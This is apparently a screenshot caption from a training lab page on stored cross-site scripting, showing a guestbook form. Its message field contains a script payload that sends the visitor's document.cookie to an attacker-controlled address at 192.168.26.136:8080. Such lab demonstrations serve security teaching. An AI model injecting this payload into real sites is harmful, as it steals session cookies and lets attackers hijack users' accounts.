 Vulnerability: Stored Cross Site Scripting (XSS)
Name * Hello
Message * <script>new Image()
.src="http://192.168.26.136:8080?output="+document.cookie;</script>
Sign Guestbook Clear Guestbook